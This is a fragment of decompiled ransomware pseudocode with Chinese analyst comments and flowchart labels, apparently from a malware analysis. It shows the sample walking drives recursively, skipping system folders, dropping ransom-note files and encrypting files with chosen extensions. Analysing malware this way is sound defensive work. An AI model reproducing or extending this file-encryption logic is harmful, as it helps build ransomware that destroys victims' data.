 Dst = 0;
memset(&v9, 0, 0x1FFEu);
wcscpy_s(&FileName, 0x1000u, Src);
wcscat_s(&FileName, 0x1000u, *(const wchar_t **)(information2_45F4DC + 32));// 在传入参数C：的基础上拼接取出的字符串\*.*得到的是C:\\*.*
result = FindFirstFileW(&FileName, &FindFileData);// 使用通配符*查找文件中的第一个文件名称
v3 = result;
v6 = result;
拼接盘符得到某盘符下的所有文件
if ( result != (HANDLE)-1 )
{
判断是否为目录
do
{
if ( FindFileData.dwFileAttributes & 0x10 )// 判断文件属性是不是目录句柄
{
if ( wcscmp((const unsigned __int16 *)&unk_42230C, FindFileData.cFileName)// 将文件名称是.或者是..
&& wcscmp(L"..", FindFileData.cFileName) )
{
wcscpy_s(&FileName, 0x1000u, Src);
if ( wcslen(Src) > 3 )
wcscat_s(&FileName, 0x1000u, L"\\");
wcscat_s(&FileName, 0x1000u, FindFileData.cFileName);// 根据获取的文件名称，拼接上盘符，获取文件的绝对路径
if ( wcscmp(&C_windows, &FileName) && wcscmp(&C_program_files, &FileName) )// 用已知文件夹路径和获取的文件夹路径做比较，分别是C:windows和C:\Program Files
{
if ( wcscmp(&C_programdata, &FileName) )// 与C:\ProgramData路径做比较，通过对文件夹的比较，发现以上三种文件夹，则不加密
{
recursionCatalog_writeToFile_401920(&FileName, a2);// 递归遍历目录文件
wcscpy_s(&Dst, 0x1000u, &FileName);
black_txt_png_410150((const char *)&Dst, 0);// 创建勒索信息的txt和png文件
绕过三个文件夹
}
}
}
}
递归遍历文件并写入勒索信息提示
else if ( a2 == 1 ) // 如果是文件
判断是否为文件
{
wcscpy_s(&FileName, 0x1000u, Src);
wcscat_s(&FileName, 0x1000u, L"\\");
wcscat_s(&FileName, 0x1000u, FindFileData.cFileName);// 根据获取的文件名称，拼接上盘符，获取文件的绝对路径
v4 = wcslen(FindFileData.cFileName); // 获取路径字符长度
v5 = _wcsdup(FindFileData.cFileName); // 拷贝路径
_wcslwr_s(v5, v4 + 1); // 转换大小写
if ( !findstr_4103C0(*(_WORD **)(information2_45F4DC + 36), v5)// 获取字符串recove
&& !findstr_4103C0(*(_WORD **)information2_45F4DC, v5)// 判断是不是程序释放的勒索信息文件，如果是则不加密，如果不是就加密
&& select_Suffix_402100(v5) == 1 )
匹配解密出来的文件名后缀
{
writeToFileEncode_401CD0(&FileName);
写入加密内容
}
00000D6C recursionCatalog_writeToFile_401920:16 (40196C)